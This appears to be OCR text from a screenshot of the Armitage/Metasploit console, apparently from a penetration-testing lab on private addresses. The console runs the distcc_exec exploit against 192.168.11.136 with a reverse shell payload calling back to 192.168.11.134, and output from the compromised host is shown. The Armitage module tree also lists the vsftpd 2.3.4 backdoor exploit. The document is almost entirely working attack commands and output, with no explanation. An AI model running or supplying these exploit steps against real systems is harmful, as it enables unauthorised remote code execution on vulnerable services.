 Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_backdoor
vsft
192.168.11.136
Console X Scan X Scan X exploit X Shell 1 X exploit X
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.11.136
RHOSTS => 192.168.11.136
msf6 exploit(unix/misc/distcc_exec) > exploit -j
TARGET => 0
LHOST => 192.168.11.134
LPORT => 30086
PAYLOAD => cmd/unix/reverse
RPORT => 3632
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.11.134:30086
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xPGMAmXkvgf127Gz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 3: Escape: command not found\r\n"
msf6 exploit(unix/misc/distcc_exec) >